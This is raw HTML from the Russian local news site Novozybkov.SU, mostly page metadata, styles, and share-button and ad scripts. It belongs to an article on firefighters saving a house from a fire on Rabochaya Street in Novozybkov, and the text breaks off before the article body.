

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BF%D0%BE%D0%B6%D0%B0%D1%80%D0%BD%D1%8B%D0%BC-%D1%83%D0%B4%D0%B0%D0%BB%D0%BE%D1%81%D1%8C-%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%B8%D1%82%D1%8C-%D0%BE%D0%B3%D0%BE%D0%BD%D1%8C-%D0%B8-%D1%81/
body_size: 22067
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове &bull; Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" />
<link rel="shortlink" href="https://novozybkov.su/?p=182444" />
<meta name="description" content="30 апреля в 10.05 в ЕДДС Новозыбкова (номер телефона 112) очевидцы сообщили о пожаре на улице Рабочей. Диспетчер оперативно перенаправил информацию в ПЧ16." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове" />
<meta property="og:description" content="30 апреля в 10.05 в ЕДДС Новозыбкова (номер телефона 112) очевидцы сообщили о пожаре на улице Рабочей. Диспетчер оперативно перенаправил информацию в ПЧ16. По приезду пожарных было обнаружено&#8230;" />
<meta property="og:url" content="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/05/Безимени-1.jpg" />
<meta property="og:image:width" content="467" />
<meta property="og:image:height" content="323" />
<meta property="article:published_time" content="2024-05-01T09:14:22+00:00" />
<meta property="article:modified_time" content="2024-05-01T09:14:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове" />
<meta name="twitter:description" content="30 апреля в 10.05 в ЕДДС Новозыбкова (номер телефона 112) очевидцы сообщили о пожаре на улице Рабочей. Диспетчер оперативно перенаправил информацию в ПЧ16. По приезду пожарных было обнаружено&#8230;" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/05/Безимени-1.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/","url":"https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/","name":"Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове &bull; Новозыбков.SU","description":"30 апреля в 10.05 в ЕДДС Новозыбкова (номер телефона 112) очевидцы сообщили о пожаре на улице Рабочей. Диспетчер оперативно перенаправил информацию в ПЧ16.","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/"},"datePublished":"2024-05-01T09:14:22+00:00","dateModified":"2024-05-01T09:14:22+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.97ms meta | 1.37ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=443977485&#038;current-layout=single%7C%7Cpost%7C%7C182444' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2099133450&#038;current-layout=single%7C%7Cpost%7C%7C182444' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1128451814&#038;current-layout=single%7C%7Cpost%7C%7C182444' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=650444677&amp;current-layout=single%7C%7Cpost%7C%7C182444" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1172925734&amp;current-layout=single%7C%7Cpost%7C%7C182444" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Пожарным удалось остановить огонь и сохранить жилье в Новозыбкове&raquo;" href="https://novozybkov.su/%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%bd%d1%8b%d0%bc-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b3%d0%be%d0%bd%d1%8c-%d0%b8-%d1%81/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bf%25d0%25be%25d0%25b6%25d0%25b0%25d1%2580%25d0%25bd%25d1%258b%25d0%25bc-%25d1%2583%25d0%25b4%25d0%25b0%25d0%25bb%25d0%25be%25d1%2581%25d1%258c-%25d0%25be%25d1%2581%25d1%2582%25d0%25b0%25d0%25bd%25d0%25be%25d0%25b2%25d0%25b8%25d1%2582%25d1%258c-%25d0%25be%25d0%25b3%25d0%25be%25d0%25bd%25d1%258c-%25d0%25b8-%25d1%2581%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-182444 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-182444 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
